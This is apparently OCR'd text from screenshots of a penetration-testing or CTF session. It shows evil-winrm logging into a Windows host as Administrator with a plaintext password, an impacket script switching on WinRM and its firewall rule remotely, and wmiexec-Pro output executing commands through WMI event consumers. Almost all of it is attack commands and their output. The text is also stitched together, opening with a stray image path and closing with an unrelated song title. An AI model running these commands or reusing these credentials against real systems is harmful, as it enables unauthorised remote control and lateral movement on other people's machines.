 ┌──(kali㉿kali)-[~/Desktop/impacket_test]
└─$ evil-winrm
Evil-WinRM shell v3.2
Error: missing argument: ip, user
Usage: evil-winrm -i IP -u USER [-s SCRIPTS_PATH] [-e EXES_PATH] [-P PORT] [-p PASS] [-H HASH] [-U URL] [-S] [-c PUBLIC_KEY_PATH ] [-k PRIVATE_KEY_PATH ] [-r REALM] [--spn SPN_PREFIX] [-l]
-S, --ssl Enable ssl
-c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
-k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
-r, --realm DOMAIN Kerberos auth, it has to be set also in /etc/krb5.conf file using this format -> CONTOSO.COM = { kdc = fooserver.contoso.com }
-s, --scripts PS_SCRIPTS_PATH Powershell scripts local path
--spn SPN_PREFIX SPN prefix for Kerberos auth (default HTTP)
-e, --executables EXES_PATH C# executables local path
-i, --ip IP Remote host IP or hostname. FQDN for Kerberos auth (required)
-U, --url URL Remote url endpoint (default /wsman)
-u, --user USER Username (required if not using kerberos)
-p, --password PASS Password
-H, --hash HASH NTHash
-P, --port PORT Remote host port (default 5985)
-V, --version Show version
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
┌──(kali㉿kali)-[~/Desktop/impacket_test]
└─$ evil-winrm -i 192.168.3.11 -u Administrator -p Hxc123456!
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
MINGW64:/c/Users/Lenovo/De
Windows PowerShell
D:\tools\ctf\script\py\impacket_test>python wmi_query.py -i 192.168.3.11 -u Administrator -p Hxc123456! -W 1
[*] Enable/Disable winrm
[+] winrm Service Start
[*] Enable Winrm Service
[*] Enable Firewall Rule InstanceID:WINRM-HTTP-In-TCP
[+] Enable WinRm Firewall allow Rule ok
D:\tools\ctf\script\py\impacket_test>
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Executing command...
[*] Adding ActiveScriptEventConsumer: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[*] Adding EventFilter: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[*] Adding FilterToConsumerBinding - OK
[*] Removing ActiveScriptEventConsumer: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[*] Removing EventFilter: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - OK
[-] Removing IntervalTimerInstruction: windows-object-9e290423-3e5f-4ecc-8823-bb29f8b64917 - ERROR: WBEM_E_NOT_FOUND (0x
80041002)
[*] Removing FilterToConsumerBinding - OK
C:\Users\Lenovo\Desktop\wmiexec-Pro-main>
真正 Hip-Hop - 欧阳靖